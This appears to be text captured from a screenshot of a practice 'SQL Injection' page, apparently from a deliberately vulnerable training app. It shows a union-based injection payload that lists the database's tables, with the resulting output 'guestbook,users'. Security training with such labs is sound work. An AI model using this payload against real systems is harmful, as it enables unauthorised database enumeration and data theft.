 Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=0x64767761 #
First name: 1
Surname: guestbook,users
More Information